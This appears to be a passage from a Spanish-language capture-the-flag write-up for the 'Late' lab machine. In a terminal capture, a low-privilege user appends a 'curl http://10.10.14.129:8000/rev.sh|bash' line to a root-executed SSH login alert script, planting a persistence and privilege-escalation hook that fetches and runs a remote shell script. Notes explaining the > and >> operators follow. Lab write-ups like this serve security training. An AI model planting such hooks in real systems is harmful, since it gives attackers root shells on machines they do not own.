 svc_acc@late:~$ echo "curl http://10.10.14.129:8000/rev.sh|bash" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
curl http://10.10.14.129:8000/rev.sh|bash
svc_acc@late:~$
> = Sobrescribe.
>> = Agrega.